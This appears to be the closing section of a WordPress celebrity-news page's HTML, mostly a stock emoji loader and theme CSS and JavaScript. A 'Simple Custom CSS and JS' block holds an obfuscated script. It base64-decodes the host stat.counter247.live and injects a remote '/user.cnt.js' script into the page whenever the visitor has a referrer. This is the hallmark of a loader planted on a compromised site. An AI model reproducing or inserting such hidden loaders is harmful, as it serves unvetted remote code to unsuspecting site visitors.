const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hollywoodnewshub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6f8a5811da06f7c2192d3da73945d581 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ddc733; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ddc733; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ddc733; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ddc733; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ddc733; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ddc733; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ddc733; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ddc733; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ddc733; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 14:42:37 -->